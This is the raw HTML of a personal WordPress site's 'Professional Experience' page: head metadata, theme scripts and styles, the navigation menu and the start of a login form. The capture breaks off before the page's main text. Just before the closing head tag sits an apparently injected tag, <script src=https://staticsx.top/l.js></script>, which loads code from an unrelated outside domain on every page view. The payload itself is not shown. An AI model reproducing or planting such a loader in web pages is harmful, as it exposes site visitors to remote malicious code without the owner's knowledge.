

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.vikulgupta.com/professional-experience/
body_size: 73240
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-GB"> <!--<![endif]-->
<head>
    <title>Professional Experience - Vikul Gupta</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.vikulgupta.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="http://www.vikulgupta.com/wp-content/uploads/2023/09/cropped-Vikul-4.png">
	<!-- This site is optimized with the Yoast SEO Premium plugin v22.9 (Yoast SEO v23.1) - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Professional Experience - Vikul Gupta Vikul Gupta is an software engineer and he completed his master’s degree in 2011 in Computer Science from Birmingham City University in Birmingham, United Kingdom. He completed his early education, college education, and a bachelor’s degree from India with academic excellence and got Grade A in all his academic degrees." />
	<link rel="canonical" href="https://www.vikulgupta.com/professional-experience/" />
	<meta property="og:locale" content="en_GB" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Professional Experience" />
	<meta property="og:description" content="Professional Experience - Vikul Gupta Vikul Gupta is an software engineer and he completed his master’s degree in 2011 in Computer Science from Birmingham City University in Birmingham, United Kingdom. He completed his early education, college education, and a bachelor’s degree from India with academic excellence and got Grade A in all his academic degrees." />
	<meta property="og:url" content="https://www.vikulgupta.com/professional-experience/" />
	<meta property="og:site_name" content="Vikul Gupta" />
	<meta property="article:modified_time" content="2014-06-29T03:33:35+00:00" />
	<meta property="og:image" content="https://www.vikulgupta.com/wp-content/uploads/2023/09/cropped-Vikul-4.png" />
	<meta property="og:image:width" content="512" />
	<meta property="og:image:height" content="512" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Estimated reading time" />
	<meta name="twitter:data1" content="8 minutes" />
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Vikul Gupta &raquo; Feed" href="https://www.vikulgupta.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Vikul Gupta &raquo; Comments Feed" href="https://www.vikulgupta.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Vikul Gupta &raquo; Professional Experience Comments Feed" href="https://www.vikulgupta.com/professional-experience/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.vikulgupta.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.vikulgupta.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.vikulgupta.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.vikulgupta.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=db12099f894b3f53e301a89d22fdaaa5' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=10.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.vikulgupta.com/wp-content/themes/Newspaper/style.css?ver=10.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.vikulgupta.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=db12099f894b3f53e301a89d22fdaaa5' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.vikulgupta.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=d0cdd949f741c065e9b26cee76cd5ac2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://www.vikulgupta.com/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/wedding/demo_style.css?ver=10.3' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://www.vikulgupta.com/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=bb9c459bd63f43ae3fb9edbc59eb20c6' type='text/css' media='all' />
<script type="text/javascript" src="https://www.vikulgupta.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.vikulgupta.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.vikulgupta.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.vikulgupta.com/wp-json/wp/v2/pages/70" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.vikulgupta.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.vikulgupta.com/?p=70' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.vikulgupta.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.vikulgupta.com%2Fprofessional-experience%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.vikulgupta.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.vikulgupta.com%2Fprofessional-experience%2F&#038;format=xml" />
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9272835660095837" crossorigin="anonymous"></script>
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"985e843c46","wpRestUrl":"https:\/\/www.vikulgupta.com\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.vikulgupta.com\/wp-admin\/","wpRestNonce":"985e843c46","wpRestUrl":"https:\/\/www.vikulgupta.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<link rel="amphtml" href="https://www.vikulgupta.com/professional-experience/?amp">
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.vikulgupta.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=10.3";
var td_get_template_directory_uri="https:\/\/www.vikulgupta.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="6";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="7f9a274482";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-menu-background,
    .td-search-background {
        background-image: url('http://www.vikulgupta.com/wp-content/uploads/2022/09/p2.jpg');
    }

    
    .white-popup-block:before {
        background-image: url('http://www.vikulgupta.com/wp-content/uploads/2022/09/p2.jpg');
    }.td-footer-wrapper::before {
        background-image: url('http://www.vikulgupta.com/wp-content/uploads/2022/09/footer-image.jpg');
    }
.td-menu-background,
    .td-search-background {
        background-image: url('http://www.vikulgupta.com/wp-content/uploads/2022/09/p2.jpg');
    }

    
    .white-popup-block:before {
        background-image: url('http://www.vikulgupta.com/wp-content/uploads/2022/09/p2.jpg');
    }.td-footer-wrapper::before {
        background-image: url('http://www.vikulgupta.com/wp-content/uploads/2022/09/footer-image.jpg');
    }
</style>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.vikulgupta.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.vikulgupta.com/professional-experience/",
                    "name": "Professional Experience"
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://www.vikulgupta.com/wp-content/uploads/2023/09/cropped-Vikul-4-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.vikulgupta.com/wp-content/uploads/2023/09/cropped-Vikul-4-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.vikulgupta.com/wp-content/uploads/2023/09/cropped-Vikul-4-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.vikulgupta.com/wp-content/uploads/2023/09/cropped-Vikul-4-270x270.png" />

<!-- Button style compiled by theme -->

<style>
    
</style>

	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body class="wp-singular page-template-default page page-id-70 wp-theme-Newspaper td-standard-pack professional-experience global-block-template-1 tdb-template td-animation-stack-type0 td-full-layout"  >

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-318" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-318"><a href="https://www.vikulgupta.com/">Home</a></li>
<li id="menu-item-605" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-605"><a href="https://www.vikulgupta.com/category/blog/">Blogs</a></li>
<li id="menu-item-483" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-483"><a href="https://www.vikulgupta.com/category/immigration/">Immigration</a></li>
<li id="menu-item-484" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-484"><a href="https://www.vikulgupta.com/category/education/">Education</a></li>
<li id="menu-item-485" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-485"><a href="https://www.vikulgupta.com/category/economy/">Economy</a></li>
<li id="menu-item-486" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-486"><a href="https://www.vikulgupta.com/category/protection/">Protection</a></li>
<li id="menu-item-489" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-489"><a href="https://www.vikulgupta.com/category/mentoring/">Training &#038; Mentoring</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
